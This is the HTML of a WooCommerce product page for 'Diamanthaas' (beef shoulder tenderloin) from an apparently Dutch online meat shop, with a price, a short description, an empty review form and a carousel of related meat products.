			<div class="product-image-wrap"><figure data-thumb="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-300x300.jpeg" class="woocommerce-product-gallery__image"><a href="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59.jpeg"><img width="600" height="536" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-600x536.jpeg" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2020-04-22 at 09.23.59" data-caption="" data-src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59.jpeg" data-large_image="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59.jpeg" data-large_image_width="1035" data-large_image_height="925" decoding="async" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-600x536.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-300x268.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-1024x915.jpeg 1024w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59-768x686.jpeg 768w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.23.59.jpeg 1035w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://realfoodplaza.nl" class="breadcrumb-link ">Home</a><a href="https://realfoodplaza.nl/product-category/vlees/" class="breadcrumb-link ">Vlees</a><a href="https://realfoodplaza.nl/product-category/vlees/rund/" class="breadcrumb-link breadcrumb-link-last">Rund</a><span class="breadcrumb-last"> Diamanthaas</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://realfoodplaza.nl/product/stoofvlees-rund/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://realfoodplaza.nl/product/stoofvlees-rund/" class="product-thumb">
									<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/Rundsstoofvlees_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/Rundsstoofvlees_-300x300.jpg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/Rundsstoofvlees_-150x150.jpg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/Rundsstoofvlees_-600x600.jpg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/Rundsstoofvlees_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://realfoodplaza.nl/product/stoofvlees-rund/" class="product-title">
									Stoofvlees-Rund								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>7,49</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://realfoodplaza.nl/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://realfoodplaza.nl/product/kipfilet-gesneden/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://realfoodplaza.nl/product/kipfilet-gesneden/" class="product-thumb">
									<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://realfoodplaza.nl/product/kipfilet-gesneden/" class="product-title">
									Kipfilet gesneden (blokjes)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6,75</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Diamanthaas</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,85</bdi></span></p>

	
	<form class="cart" action="https://realfoodplaza.nl/product/diamanthaas/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696afef6e8051">Aantal</label>
		<input
			type="number"
			id="quantity_696afef6e8051"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Aantal"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Diamanthaas aantal"
						/>
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="3677" class="single_add_to_cart_button button alt">In winkelmand</button>

			</form>

	
			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3677" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Categorieën: <a href="https://realfoodplaza.nl/product-category/vlees/rund/" rel="tag">Rund</a><span class="meta-sep">,</span> <a href="https://realfoodplaza.nl/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://realfoodplaza.nl/product/diamanthaas/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Beschrijving</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Beoordelingen (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Beschrijving</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<p>Diamanthaas is vlees dat zich bevindt tussen de shouders, het meest malse stuk vlees uit de schouder .</p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Beoordelingen (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Wees de eerste om &ldquo;Diamanthaas&rdquo; te beoordelen  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/diamanthaas/#respond" style="display:none;">Reactie annuleren</a></small></span><form action="https://realfoodplaza.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Je waardering&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Waarderen&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Goed</option>
						<option value="3">Gemiddeld</option>
						<option value="2">Niet slecht</option>
						<option value="1">Zeer slecht</option>
					</select></div><p class="comment-form-comment"><label for="comment">Je beoordeling&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Naam&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Verzenden" /> <input type='hidden' name='comment_post_ID' value='3677' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Gerelateerde producten</h3>
				
						<div id="carousel-711" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-53 status-publish last instock product_cat-uncategorized taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="53">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/variable-product-example/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-60x60.png 60w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-235x235.png 235w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-255x255.png 255w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/variable-product-example/">Variable product example</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Scelerisque facilisi rhoncus non faucibus parturient senectus lobortis a ullamcorper vestibulum mi nibh ultricies a parturient gravida a vestibulum leo sem in. Est cum torquent mi in scelerisque leo aptent per at vitae ante eleifend mollis adipiscing.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="53" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://realfoodplaza.nl/product/variable-product-example/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="53" data-product_sku="" aria-label="Selecteer opties voor &#039;Variable product example&#039;" rel="nofollow"><span>Opties selecteren</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/variable-product-example/" 
					class="open-quick-view quick-view-button"
					data-id="53">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3687 status-publish first instock product_cat-uncategorized product_cat-kip-en-gevogelte has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3687">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/kip-merguez/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.03.07-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.03.07-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.03.07-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.03.07-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-09.03.07-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/kip-merguez/">Kip-merguez</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,85</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3687" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3687" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3687" data-product_sku="" aria-label="Voeg &#039;Kip-merguez&#039; toe aan je winkelmand" rel="nofollow"><span>In winkelmand</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/kip-merguez/" 
					class="open-quick-view quick-view-button"
					data-id="3687">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3682 status-publish last instock product_cat-uncategorized product_cat-lam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3682">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/gemarineerde-lamskoteletjes/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-1-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-1-2-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-1-2-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-1-2-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-1-2-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/gemarineerde-lamskoteletjes/">Gemarineerde lamskoteletjes</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,85</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3682" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3682" data-product_sku="" aria-label="Voeg &#039;Gemarineerde lamskoteletjes&#039; toe aan je winkelmand" rel="nofollow"><span>In winkelmand</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/gemarineerde-lamskoteletjes/" 
					class="open-quick-view quick-view-button"
					data-id="3682">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3679 status-publish first instock product_cat-uncategorized product_cat-kip-en-gevogelte product_tag-kipfiletblokjes-kipfilet has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3679">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/kipfilet-gesneden/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.53-3-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/kipfilet-gesneden/">Kipfilet gesneden (blokjes)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,75</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Gesneden kipfilet  .				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3679" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3679" data-product_sku="" aria-label="Voeg &#039;Kipfilet gesneden (blokjes)&#039; toe aan je winkelmand" rel="nofollow"><span>In winkelmand</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/kipfilet-gesneden/" 
					class="open-quick-view quick-view-button"
					data-id="3679">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3241 status-publish last instock product_cat-kalf product_cat-rund product_cat-vlees has-post-thumbnail purchasable product-type-variable" data-loop="5" data-id="3241">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/braadlappen/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.20-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.20-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.20-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.20-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.20-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/braadlappen/">Braadlappen</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,40</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Product Short Description				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3241" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://realfoodplaza.nl/product/braadlappen/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3241" data-product_sku="" aria-label="Selecteer opties voor &#039;Braadlappen&#039;" rel="nofollow"><span>Opties selecteren</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/braadlappen/" 
					class="open-quick-view quick-view-button"
					data-id="3241">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3685 status-publish first instock product_cat-uncategorized product_cat-kip-en-gevogelte product_tag-kip-kipshoarma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3685">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/kipshoarma/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.52-1-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.52-1-1-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.52-1-1-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.52-1-1-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-21-at-23.14.52-1-1-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/kipshoarma/">Kipshoarma</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,75</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3685" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
